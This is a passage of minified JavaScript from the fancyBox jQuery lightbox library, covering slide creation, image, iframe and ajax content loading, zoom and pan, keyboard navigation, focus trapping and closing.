t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1000/60)}}(),u=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),f=function(){var t,n=e.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in o){if(void 0!==n.style[t]){return o[t]}}return"transitionend"}(),p=function(t){return t&&t.length&&t[0].offsetHeight},h=function(t,e){var o=n.extend(!0,{},t,e);return n.each(e,function(t,e){n.isArray(e)&&(o[t]=e)}),o},g=function(t){var o,i;return!(!t||t.ownerDocument!==e)&&(n(".fancybox-container").css("pointer-events","none"),o={x:t.getBoundingClientRect().left+t.offsetWidth/2,y:t.getBoundingClientRect().top+t.offsetHeight/2},i=e.elementFromPoint(o.x,o.y)===t,n(".fancybox-container").css("pointer-events",""),i)},b=function(t,e,o){var i=this;i.opts=h({index:o},n.fancybox.defaults),n.isPlainObject(e)&&(i.opts=h(i.opts,e)),n.fancybox.isMobile&&(i.opts=h(i.opts,i.opts.mobile)),i.id=i.opts.id||++c,i.currIndex=parseInt(i.opts.index,10)||0,i.prevIndex=null,i.prevPos=null,i.currPos=0,i.firstRun=!0,i.group=[],i.slides={},i.addContent(t),i.group.length&&i.init()};n.extend(b.prototype,{init:function(){var o,i,a=this,s=a.group[a.currIndex],r=s.opts;r.closeExisting&&n.fancybox.close(!0),n("body").addClass("fancybox-active"),!n.fancybox.getInstance()&&!1!==r.hideScrollbar&&!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(n("head").append(),n("body").addClass("compensate-for-scrollbar")),i="",n.each(r.buttons,function(t,e){i+=r.btnTpl[e]||""}),o=n(a.translate(a,r.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",r.btnTpl.arrowLeft+r.btnTpl.arrowRight))).attr("id","fancybox-container-"+a.id).addClass(r.baseClass).data("FancyBox",a).appendTo(r.parentEl),a.$refs={container:o},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){a.$refs[t]=o.find(".fancybox-"+t)}),a.trigger("onInit"),a.activate(),a.jumpTo(a.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang]||t.opts.i18n.en;return e.replace(/\{\{(\w+)\}\}/g,function(t,e){return void 0===n[e]?t:n[e]})},addContent:function(t){var e,o=this,i=n.makeArray(t);n.each(i,function(t,e){var i,a,s,r,c,l={},d={};n.isPlainObject(e)?(l=e,d=e.opts||e):"object"===n.type(e)&&n(e).length?(i=n(e),d=i.data()||{},d=n.extend(!0,{},d,d.options),d.$orig=i,l.src=o.opts.src||d.src||i.attr("href"),l.type||l.src||(l.type="inline",l.src=e)):l={type:"html",src:e+""},l.opts=n.extend(!0,{},o.opts,d),n.isArray(d.buttons)&&(l.opts.buttons=d.buttons),n.fancybox.isMobile&&l.opts.mobile&&(l.opts=h(l.opts,l.opts.mobile)),a=l.type||l.opts.type,r=l.src||"",!a&&r&&((s=r.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(a="video",l.opts.video.format||(l.opts.video.format="video/"+("ogv"===s[1]?"ogg":s[1]))):r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?a="image":r.match(/\.(pdf)((\?|#).*)?$/i)?(a="iframe",l=n.extend(!0,l,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===r.charAt(0)&&(a="inline")),a?l.type=a:o.trigger("objectNeedsType",l),l.contentType||(l.contentType=n.inArray(l.type,["html","inline","ajax"])>-1?"html":l.type),l.index=o.group.length,"auto"==l.opts.smallBtn&&(l.opts.smallBtn=n.inArray(l.type,["html","inline","ajax"])>-1),"auto"===l.opts.toolbar&&(l.opts.toolbar=!l.opts.smallBtn),l.$thumb=l.opts.$thumb||null,l.opts.$trigger&&l.index===o.opts.index&&(l.$thumb=l.opts.$trigger.find("img:first"),l.$thumb.length&&(l.opts.$orig=l.opts.$trigger)),l.$thumb&&l.$thumb.length||!l.opts.$orig||(l.$thumb=l.opts.$orig.find("img:first")),l.$thumb&&!l.$thumb.length&&(l.$thumb=null),l.thumb=l.opts.thumb||(l.$thumb?l.$thumb[0].src:null),"function"===n.type(l.opts.caption)&&(l.opts.caption=l.opts.caption.apply(e,[o,l])),"function"===n.type(o.opts.caption)&&(l.opts.caption=o.opts.caption.apply(e,[o,l])),l.opts.caption instanceof n||(l.opts.caption=void 0===l.opts.caption?"":l.opts.caption+""),"ajax"===l.type&&(c=r.split(/\s+/,2),c.length>1&&(l.src=c.shift(),l.opts.filter=c.shift())),l.opts.modal&&(l.opts=n.extend(!0,l.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(l)}),Object.keys(o.slides).length&&(o.updateControls(),(e=o.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var e=this;e.removeEvents(),e.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),e.close(t)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),e.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),e.next()}).on("click.fb","[data-fancybox-zoom]",function(t){e[e.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?(e.requestId&&u(e.requestId),e.requestId=d(function(){e.update(t)})):(e.current&&"iframe"===e.current.type&&e.$refs.stage.hide(),setTimeout(function(){e.$refs.stage.show(),e.update(t)},n.fancybox.isMobile?600:250))}),r.on("keydown.fb",function(t){var o=n.fancybox?n.fancybox.getInstance():null,i=o.current,a=t.keyCode||t.which;if(9==a){return void(i.opts.trapFocus&&e.focus(t))}if(!(!i.opts.keyboard||t.ctrlKey||t.altKey||t.shiftKey||n(t.target).is("input,textarea,video,audio,select"))){return 8===a||27===a?(t.preventDefault(),void e.close(t)):37===a||38===a?(t.preventDefault(),void e.previous()):39===a||40===a?(t.preventDefault(),void e.next()):void e.trigger("afterKeydown",t,a)}}),e.group[e.currIndex].opts.idleTime&&(e.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){e.idleSecondsCounter=0,e.isIdle&&e.showControls(),e.isIdle=!1}),e.idleInterval=t.setInterval(function(){++e.idleSecondsCounter>=e.group[e.currIndex].opts.idleTime&&!e.isDragging&&(e.isIdle=!0,e.idleSecondsCounter=0,e.hideControls())},1000))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),r.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e){var o,i,a,s,r,c,l,d,u,f=this,h=f.group.length;if(!(f.isDragging||f.isClosing||f.isAnimating&&f.firstRun)){if(t=parseInt(t,10),!(a=f.current?f.current.opts.loop:f.opts.loop)&&(t<0||t>=h)){return!1}if(o=f.firstRun=!Object.keys(f.slides).length,r=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,s=f.createSlide(t),h>1&&((a||s.index<h-1)&&f.createSlide(t+1),(a||s.index>0)&&f.createSlide(t-1)),f.current=s,f.currIndex=s.index,f.currPos=s.pos,f.trigger("beforeShow",o),f.updateControls(),s.forcedDuration=void 0,n.isNumeric(e)?s.forcedDuration=e:e=s.opts[o?"animationDuration":"transitionDuration"],e=parseInt(e,10),i=f.isMoved(s),s.$slide.addClass("fancybox-slide--current"),o){return s.opts.animationEffect&&e&&f.$refs.container.css("transition-duration",e+"ms"),f.$refs.container.addClass("fancybox-is-open").trigger("focus"),f.loadSlide(s),void f.preload("image")}c=n.fancybox.getTranslate(r.$slide),l=n.fancybox.getTranslate(f.$refs.stage),n.each(f.slides,function(t,e){n.fancybox.stop(e.$slide,!0)}),r.pos!==s.pos&&(r.isComplete=!1),r.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),i?(u=c.left-(r.pos*c.width+r.pos*r.opts.gutter),n.each(f.slides,function(t,o){o.$slide.removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var i=o.pos*c.width+o.pos*o.opts.gutter;n.fancybox.setTranslate(o.$slide,{top:0,left:i-l.left+u}),o.pos!==s.pos&&o.$slide.addClass("fancybox-slide--"+(o.pos>s.pos?"next":"previous")),p(o.$slide),n.fancybox.animate(o.$slide,{top:0,left:(o.pos-s.pos)*c.width+(o.pos-s.pos)*o.opts.gutter},e,function(){o.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),o.pos===f.currPos&&f.complete()})})):e&&s.opts.transitionEffect&&(d="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,r.$slide.addClass("fancybox-slide--"+(r.pos>s.pos?"next":"previous")),n.fancybox.animate(r.$slide,d,e,function(){r.$slide.removeClass(d).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?f.revealContent(s):f.loadSlide(s),f.preload("image")}},createSlide:function(t){var e,o,i=this;return o=t%i.group.length,o=o<0?i.group.length+o:o,!i.slides[t]&&i.group[o]&&(e=n('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[t]=n.extend(!0,{},i.group[o],{pos:t,$slide:e,isLoaded:!1}),i.updateSlide(i.slides[t])),i.slides[t]},scaleToActual:function(t,e,o){var i,a,s,r,c,l=this,d=l.current,u=d.$content,f=n.fancybox.getTranslate(d.$slide).width,p=n.fancybox.getTranslate(d.$slide).height,h=d.width,g=d.height;l.isAnimating||l.isMoved()||!u||"image"!=d.type||!d.isLoaded||d.hasError||(l.isAnimating=!0,n.fancybox.stop(u),t=void 0===t?0.5*f:t,e=void 0===e?0.5*p:e,i=n.fancybox.getTranslate(u),i.top-=n.fancybox.getTranslate(d.$slide).top,i.left-=n.fancybox.getTranslate(d.$slide).left,r=h/i.width,c=g/i.height,a=0.5*f-0.5*h,s=0.5*p-0.5*g,h>f&&(a=i.left*r-(t*r-t),a>0&&(a=0),a<f-h&&(a=f-h)),g>p&&(s=i.top*c-(e*c-e),s>0&&(s=0),s<p-g&&(s=p-g)),l.updateCursor(h,g),n.fancybox.animate(u,{top:s,left:a,scaleX:r,scaleY:c},o||366,function(){l.isAnimating=!1}),l.SlideShow&&l.SlideShow.isActive&&l.SlideShow.stop())},scaleToFit:function(t){var e,o=this,i=o.current,a=i.$content;o.isAnimating||o.isMoved()||!a||"image"!=i.type||!i.isLoaded||i.hasError||(o.isAnimating=!0,n.fancybox.stop(a),e=o.getFitPos(i),o.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||366,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,i,a,s=this,r=t.$content,c=t.$slide,l=t.width||t.opts.width,d=t.height||t.opts.height,u={};return!!(t.isLoaded&&r&&r.length)&&(e=n.fancybox.getTranslate(s.$refs.stage).width,o=n.fancybox.getTranslate(s.$refs.stage).height,e-=parseFloat(c.css("paddingLeft"))+parseFloat(c.css("paddingRight"))+parseFloat(r.css("marginLeft"))+parseFloat(r.css("marginRight")),o-=parseFloat(c.css("paddingTop"))+parseFloat(c.css("paddingBottom"))+parseFloat(r.css("marginTop"))+parseFloat(r.css("marginBottom")),l&&d||(l=e,d=o),i=Math.min(1,e/l,o/d),l*=i,d*=i,l>e-0.5&&(l=e),d>o-0.5&&(d=o),"image"===t.type?(u.top=Math.floor(0.5*(o-d))+parseFloat(c.css("paddingTop")),u.left=Math.floor(0.5*(e-l))+parseFloat(c.css("paddingLeft"))):"video"===t.contentType&&(a=t.opts.width&&t.opts.height?l/d:t.opts.ratio||16/9,d>l/a?d=l/a:l>d*a&&(l=d*a)),u.width=l,u.height=d,u)},update:function(t){var e=this;n.each(e.slides,function(n,o){e.updateSlide(o,t)})},updateSlide:function(t,e){var o=this,i=t&&t.$content,a=t.width||t.opts.width,s=t.height||t.opts.height,r=t.$slide;o.adjustCaption(t),i&&(a||s||"video"===t.contentType)&&!t.hasError&&(n.fancybox.stop(i),n.fancybox.setTranslate(i,o.getFitPos(t)),t.pos===o.currPos&&(o.isAnimating=!1,o.updateCursor())),o.adjustLayout(t),r.length&&(r.trigger("refresh"),t.pos===o.currPos&&o.$refs.toolbar.add(o.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",r.get(0).scrollHeight>r.get(0).clientHeight)),o.trigger("onUpdate",t,e)},centerSlide:function(t){var e=this,o=e.current,i=o.$slide;!e.isClosing&&o&&(i.siblings().css({transform:"",opacity:""}),i.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),n.fancybox.animate(i,{top:0,left:0,opacity:1},void 0===t?0:t,function(){i.css({transform:"",opacity:""}),o.isComplete||e.complete()},!1))},isMoved:function(t){var e,o,i=t||this.current;return!!i&&(o=n.fancybox.getTranslate(this.$refs.stage),e=n.fancybox.getTranslate(i.$slide),!i.$slide.hasClass("fancybox-animated")&&(Math.abs(e.top-o.top)>0.5||Math.abs(e.left-o.left)>0.5))},updateCursor:function(t,e){var o,i,a=this,s=a.current,r=a.$refs.container;s&&!a.isClosing&&a.Guestures&&(r.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),o=a.canPan(t,e),i=!!o||a.isZoomable(),r.toggleClass("fancybox-is-zoomable",i),n("[data-fancybox-zoom]").prop("disabled",!i),o?r.addClass("fancybox-can-pan"):i&&("zoom"===s.opts.clickContent||n.isFunction(s.opts.clickContent)&&"zoom"==s.opts.clickContent(s))?r.addClass("fancybox-can-zoomIn"):s.opts.touch&&(s.opts.touch.vertical||a.group.length>1)&&"video"!==s.contentType&&r.addClass("fancybox-can-swipe"))},isZoomable:function(){var t,e=this,n=e.current;if(n&&!e.isClosing&&"image"===n.type&&!n.hasError){if(!n.isLoaded){return!0}if((t=e.getFitPos(n))&&(n.width>t.width||n.height>t.height)){return!0}}return!1},isScaledDown:function(t,e){var o=this,i=!1,a=o.current,s=a.$content;return void 0!==t&&void 0!==e?i=t<a.width&&e<a.height:s&&(i=n.fancybox.getTranslate(s),i=i.width<a.width&&i.height<a.height),i},canPan:function(t,e){var o=this,i=o.current,a=null,s=!1;return"image"===i.type&&(i.isComplete||t&&e)&&!i.hasError&&(s=o.getFitPos(i),void 0!==t&&void 0!==e?a={width:t,height:e}:i.isComplete&&(a=n.fancybox.getTranslate(i.$content)),a&&s&&(s=Math.abs(a.width-s.width)>1.5||Math.abs(a.height-s.height)>1.5)),s},loadSlide:function(t){var e,o,i,a=this;if(!t.isLoading&&!t.isLoaded){if(t.isLoading=!0,!1===a.trigger("beforeLoad",t)){return t.isLoading=!1,!1}switch(e=t.type,o=t.$slide,o.off("refresh").trigger("onReset").addClass(t.opts.slideClass),e){case"image":a.setImage(t);break;case"iframe":a.setIframe(t);break;case"html":a.setContent(t,t.src||t.content);break;case"video":a.setContent(t,t.opts.video.tpl.replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.opts.videoFormat||t.opts.video.format||"").replace("{{poster}}",t.thumb||""));break;case"inline":n(t.src).length?a.setContent(t,n(t.src)):a.setError(t);break;case"ajax":a.showLoading(t),i=n.ajax(n.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,n){"success"===n&&a.setContent(t,e)},error:function(e,n){e&&"abort"!==n&&a.setError(t)}})),o.one("onReset",function(){i.abort()});break;default:a.setError(t)}return!0}},setImage:function(t){var o,i=this;setTimeout(function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)},50),i.checkSrcset(t),t.$content=n('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,o=e.createElement("img"),o.onerror=function(){n(this).remove(),t.$ghost=null},o.onload=function(){i.afterLoad(t)},t.$ghost=n(o).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var n,o,i,a,s=e.opts.srcset||e.opts.image.srcset;if(s){i=t.devicePixelRatio||1,a=t.innerWidth*i,o=s.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,n){var o=parseInt(t.substring(0,t.length-1),10);if(0===n){return e.url=t}o&&(e.value=o,e.postfix=t[t.length-1])}),e}),o.sort(function(t,e){return t.value-e.value});for(var r=0;r<o.length;r++){var c=o[r];if("w"===c.postfix&&c.value>=a||"x"===c.postfix&&c.value>=i){n=c;break}}!n&&o.length&&(n=o[o.length-1]),n&&(e.src=n.url,e.width&&e.height&&"w"==n.postfix&&(e.height=e.width/e.height*n.value,e.width=n.value),e.opts.srcset=s)}},setBigImage:function(t){var o=this,i=e.createElement("img"),a=n(i);t.$image=a.one("error",function(){o.setError(t)}).one("load",function(){var e;t.$ghost||(o.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),o.afterLoad(t)),o.isClosing||(t.opts.srcset&&(e=t.opts.sizes,e&&"auto"!==e||(e=(t.width/t.height>1&&s.width()/s.height()>1?"100":Math.round(t.width/t.height*100))+"vw"),a.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!o.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1000,t.height/1600))),o.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(i.complete||"complete"==i.readyState)&&a.naturalWidth&&a.naturalHeight?a.trigger("load"):i.error&&a.trigger("error")},resolveImageSlideSize:function(t,e,n){var o=parseInt(t.opts.width,10),i=parseInt(t.opts.height,10);t.width=e,t.height=n,o>0&&(t.width=o,t.height=Math.floor(o*n/e)),i>0&&(t.width=Math.floor(i*e/n),t.height=i)},setIframe:function(t){var e,o=this,i=t.opts.iframe,a=t.$slide;t.$content=n('<div class="fancybox-content'+(i.preload?" fancybox-is-hidden":"")+'"></div>').css(i.css).appendTo(a),a.addClass("fancybox-slide--"+t.contentType),t.$iframe=e=n(i.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(i.attr).appendTo(t.$content),i.preload?(o.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),o.afterLoad(t)}),a.on("refresh.fb",function(){var n,o,s=t.$content,r=i.css.width,c=i.css.height;if(1===e[0].isReady){try{n=e.contents(),o=n.find("body")}catch(t){}o&&o.length&&o.children().length&&(a.css("overflow","visible"),s.css({width:"100%","max-width":"100%",height:"9999px"}),void 0===r&&(r=Math.ceil(Math.max(o[0].clientWidth,o.outerWidth(!0)))),s.css("width",r||"").css("max-width",""),void 0===c&&(c=Math.ceil(Math.max(o[0].clientHeight,o.outerHeight(!0)))),s.css("height",c||""),a.css("overflow","auto")),s.removeClass("fancybox-is-hidden")}})):o.afterLoad(t),e.attr("src",t.src),a.one("onReset",function(){try{n(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}n(this).off("refresh.fb").empty(),t.isLoaded=!1,t.isRevealed=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$content&&n.fancybox.stop(t.$content),t.$slide.empty(),l(e)&&e.parent().length?((e.hasClass("fancybox-content")||e.parent().hasClass("fancybox-content"))&&e.parents(".fancybox-slide").trigger("onReset"),t.$placeholder=n("<div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&(e=n("<div>").append(n.trim(e)).contents()),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){n(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.removeClass("fancybox-content").hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1,t.isRevealed=!1)}),n(e).appendTo(t.$slide),n(e).is("video,audio")&&(n(e).addClass("fancybox-video"),n(e).wrap("<div></div>"),t.contentType="video",t.opts.width=t.opts.width||n(e).attr("width"),t.opts.height=t.opts.height||n(e).attr("height")),t.$content=t.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),t.$content.siblings().hide(),t.$content.length||(t.$content=t.$slide.wrapInner("<div></div>").children().first()),t.$content.addClass("fancybox-content"),t.$slide.addClass("fancybox-slide--"+t.contentType),o.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.trigger("onReset").removeClass("fancybox-slide--"+t.contentType).addClass("fancybox-slide--error"),t.contentType="html",this.setContent(t,this.translate(t,t.opts.errorTpl)),t.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(t){var e=this;(t=t||e.current)&&!t.$spinner&&(t.$spinner=n(e.translate(e,e.opts.spinnerTpl)).appendTo(t.$slide).hide().fadeIn("fast"))},hideLoading:function(t){var e=this;(t=t||e.current)&&t.$spinner&&(t.$spinner.stop().remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),!t.opts.smallBtn||t.$smallBtn&&t.$smallBtn.length||(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content)),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.adjustCaption(t),e.adjustLayout(t),t.pos===e.currPos&&e.updateCursor(),e.revealContent(t))},adjustCaption:function(t){var e,n=this,o=t||n.current,i=o.opts.caption,a=o.opts.preventCaptionOverlap,s=n.$refs.caption,r=!1;s.toggleClass("fancybox-caption--separate",a),a&&i&&i.length&&(o.pos!==n.currPos?(e=s.clone().appendTo(s.parent()),e.children().eq(0).empty().html(i),r=e.outerHeight(!0),e.empty().remove()):n.$caption&&(r=n.$caption.outerHeight(!0)),o.$slide.css("padding-bottom",r||""))},adjustLayout:function(t){var e,n,o,i,a=this,s=t||a.current;s.isLoaded&&!0!==s.opts.disableLayoutFix&&(s.$content.css("margin-bottom",""),s.$content.outerHeight()>s.$slide.height()+0.5&&(o=s.$slide[0].style["padding-bottom"],i=s.$slide.css("padding-bottom"),parseFloat(i)>0&&(e=s.$slide[0].scrollHeight,s.$slide.css("padding-bottom",0),Math.abs(e-s.$slide[0].scrollHeight)<1&&(n=i),s.$slide.css("padding-bottom",o))),s.$content.css("margin-bottom",n))},revealContent:function(t){var e,o,i,a,s=this,r=t.$slide,c=!1,l=!1,d=s.isMoved(t),u=t.isRevealed;return t.isRevealed=!0,e=t.opts[s.firstRun?"animationEffect":"transitionEffect"],i=t.opts[s.firstRun?"animationDuration":"transitionDuration"],i=parseInt(void 0===t.forcedDuration?i:t.forcedDuration,10),!d&&t.pos===s.currPos&&i||(e=!1),"zoom"===e&&(t.pos===s.currPos&&i&&"image"===t.type&&!t.hasError&&(l=s.getThumbPos(t))?c=s.getFitPos(t):e="fade"),"zoom"===e?(s.isAnimating=!0,c.scaleX=c.width/l.width,c.scaleY=c.height/l.height,a=t.opts.zoomOpacity,"auto"==a&&(a=Math.abs(t.width/t.height-l.width/l.height)>0.1),a&&(l.opacity=0.1,c.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),l),p(t.$content),void n.fancybox.animate(t.$content,c,i,function(){s.isAnimating=!1,s.complete()})):(s.updateSlide(t),e?(n.fancybox.stop(r),o="fancybox-slide--"+(t.pos>=s.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,r.addClass(o).removeClass("fancybox-slide--current"),t.$content.removeClass("fancybox-is-hidden"),p(r),"image"!==t.type&&t.$content.hide().show(0),void n.fancybox.animate(r,"fancybox-slide--current",i,function(){r.removeClass(o).css({transform:"",opacity:""}),t.pos===s.currPos&&s.complete()},!0)):(t.$content.removeClass("fancybox-is-hidden"),u||!d||"image"!==t.type||t.hasError||t.$content.hide().fadeIn("fast"),void(t.pos===s.currPos&&s.complete())))},getThumbPos:function(t){var e,o,i,a,s,r=!1,c=t.$thumb;return!(!c||!g(c[0]))&&(e=n.fancybox.getTranslate(c),o=parseFloat(c.css("border-top-width")||0),i=parseFloat(c.css("border-right-width")||0),a=parseFloat(c.css("border-bottom-width")||0),s=parseFloat(c.css("border-left-width")||0),r={top:e.top+o,left:e.left+s,width:e.width-i-s,height:e.height-o-a,scaleX:1,scaleY:1},e.width>0&&e.height>0&&r)},complete:function(){var t,e=this,o=e.current,i={};!e.isMoved()&&o.isLoaded&&(o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger("onReset"),e.preload("inline"),p(o.$slide),o.$slide.addClass("fancybox-slide--complete"),n.each(e.slides,function(t,o){o.pos>=e.currPos-1&&o.pos<=e.currPos+1?i[o.pos]=o:o&&(n.fancybox.stop(o.$slide),o.$slide.off().remove())}),e.slides=i),e.isAnimating=!1,e.updateCursor(),e.trigger("afterShow"),o.opts.video.autoStart&&o.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),e.next()}),o.opts.autoFocus&&"html"===o.contentType&&(t=o.$content.find("input[autofocus]:enabled:visible:first"),t.length?t.trigger("focus"):e.focus(null,!0)),o.$slide.scrollTop(0).scrollLeft(0))},preload:function(t){var e,n,o=this;o.group.length<2||(n=o.slides[o.currPos+1],e=o.slides[o.currPos-1],e&&e.type===t&&o.loadSlide(e),n&&n.type===t&&o.loadSlide(n))},focus:function(t,o){var i,a,s=this,r=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");s.isClosing||(i=!t&&s.current&&s.current.isComplete?s.current.$slide.find("*:visible"+(o?":not(.fancybox-close-small)":"")):s.$refs.container.find("*:visible"),i=i.filter(r).filter(function(){return"hidden"!==n(this).css("visibility")&&!n(this).hasClass("disabled")}),i.length?(a=i.index(e.activeElement),t&&t.shiftKey?(a<0||0==a)&&(t.preventDefault(),i.eq(i.length-1).trigger("focus")):(a<0||a==i.length-1)&&(t&&t.preventDefault(),i.eq(0).trigger("focus"))):s.$refs.container.trigger("focus"))},activate:function(){var t=this;n(".fancybox-container").each(function(){var e=n(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var o,i,a,s,r,c,l,u=this,f=u.current,h=function(){u.cleanUp(t)};return!u.isClosing&&(u.isClosing=!0,!1===u.trigger("beforeClose",t)?(u.isClosing=!1,d(function(){u.update()}),!1):(u.removeEvents(),a=f.$content,o=f.opts.animationEffect,i=n.isNumeric(e)?e:o?f.opts.animationDuration:0,f.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==t?n.fancybox.stop(f.$slide):o=!1,f.$slide.siblings().trigger("onReset").remove(),i&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",i+"ms"),u.hideLoading(f),u.hideControls(!0),u.updateCursor(),"zoom"!==o||a&&i&&"image"===f.type&&!u.isMoved()&&!f.hasError&&(l=u.getThumbPos(f))||(o="fade"),"zoom"===o?(n.fancybox.stop(a),s=n.fancybox.getTranslate(a),c={top:s.top,left:s.left,scaleX:s.width/l.width,scaleY:s.height/l.height,width:l.width,height:l.height},r=f.opts.zoomOpacity,"auto"==r&&(r=Math.abs(f.width/f.height-l.width/l.height)>0.1),r&&(l.opacity=0),n.fancybox.setTranslate(a,c),p(a),n.fancybox.animate(a,l,i,h),!0):(o&&i?n.fancybox.animate(f.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+o,i,h):!0===t?setTimeout(h,i):h(),!0)))},cleanUp:function(e){var o,i,a,s=this,r=s.current.opts.$orig;s.current.$slide.trigger("onReset"),s.$refs.container.empty().remove(),s.trigger("afterClose",e),s.current.opts.backFocus&&(r&&r.length&&r.is(":visible")||(r=s.$trigger),r&&r.length&&(i=t.scrollX,a=t.scrollY,r.trigger("focus"),n("html, body").scrollTop(a).scrollLeft(i))),s.current=null,o=n.fancybox.getInstance(),o?o.activate():(n("body").removeClass("fancybox-active compensate-for-scrollbar"),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var o,i=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;if(s?i.unshift(s):s=a,i.unshift(a),n.isFunction(s.opts[t])&&(o=s.opts[t].apply(s,i)),!1===o){return 